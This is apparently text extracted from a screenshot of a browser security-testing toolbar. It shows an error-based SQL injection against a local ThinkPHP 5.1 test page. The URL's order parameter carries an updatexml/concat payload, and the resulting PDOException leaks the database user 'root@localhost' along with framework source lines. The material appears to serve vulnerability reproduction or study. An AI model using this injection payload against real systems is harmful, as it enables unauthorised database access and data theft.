 127.0.0.1/tp5.1/public/index/test/index?order[id`,111)| updatexml(1,concat(0x3a,user()),1)%23][]=1
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/tp5.1/public/index/test/index?order[id`,111)| updatexml(1,concat(0x3a,user()),1)%23][]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[10501] PDOException in Connection.php line 684
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@localhost'
675. $this->debug(false, '', $master);
676.
677. // 返回结果集
678. return $this->getResult($pdo, $procedure);
679. } catch (\PDOException $e) {
680. if ($this->isBreak($e)) {
681. return $this->close()->query($sql, $bind, $master, $pdo);
682. }
683.
684. throw new PDOException($e, $this->config, $this->getLastsql());
685. } catch (\Throwable $e) {
686. if ($this->isBreak($e)) {
687. return $this->close()->query($sql, $bind, $master, $pdo);
688. }
689.
690. throw $e;
691. } catch (\Exception $e) {